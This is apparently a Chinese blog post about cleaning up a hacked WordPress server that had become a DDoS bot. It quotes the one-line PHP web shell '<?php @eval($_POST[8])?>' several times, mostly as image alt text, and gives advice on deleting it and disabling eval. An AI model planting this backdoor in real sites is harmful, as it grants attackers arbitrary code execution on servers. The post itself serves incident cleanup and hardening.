网站服务器php eval()漏洞



周前,我账号下的几台服务器,有一台是朋友的,挂着他公司的网站,不知道,从月初开始,一直收到挂马的短信通知,更离谱的是成了肉鸡,流量异常,在远程DDoS别的机器,这万一让服务商吧服务器给处罚了......就不好了。开始我也没在乎,也许是被扫到了。但是成了肉鸡之后,我决定看一下。

首先,他的网站用的是wordpress OS(最近漏洞消息不断,我昨天收到的邮件里,有一封是关于这个)

![<?php @eval($_POST[8])?> <?php @eval($_POST[8])?>](/wp-content/uploads/2021/03/a2e8824bf76e8efbcb4f75cbb10eb9c7.jpg)

![<?php @eval($_POST[8])?> <?php @eval($_POST[8])?>](/wp-content/uploads/2021/03/c6d904f3b7f6f7393bfcf732129e58fc.png)

这里插一句,全球有27%左右的网站用的这个系统。



至于那台服务器是如何被***的,我看了一看服务器了的文件,有连个个.php文件:

![<?php @eval($_POST[8])?> <?php @eval($_POST[8])?>](/wp-content/uploads/2021/03/33035b90e99980d23c845b01e9ab3810.png)

里面的代码就是我写的标题。

![<?php @eval($_POST[8])?> <?php @eval($_POST[8])?>](/wp-content/uploads/2021/03/e82ce01b5f3008c06c3bd077d3361baf.png)

这是传说中的一句话***。eval可以用来执行任何其他php代码,危险系数比较大。



删掉这些文件,密码改掉,可能的漏洞已修补,完事(这几天没有收到信息,不过过几天怎么样,哈哈就不敢说了)。

有的网站的站长,有些是不懂技术的,对上上边的这个eval函数,不用的话最好禁止一下。

下面是我找的禁止函数的方法。

![<?php @eval($_POST[8])?> <?php @eval($_POST[8])?>](/wp-content/uploads/2021/03/0dd1bc1b3788bc241e9665c6125bd08b.png)

有不少的站长,在维护自己的服务器的时候,托管方要找点靠谱点的,我说的这台服务器就是交给了第三方,我不敢说他们和黑产有多少联系,不过还是小心点好。

以上是 网站服务器php eval()漏洞 的全部内容, 来源链接: utcz.com/a/118099.html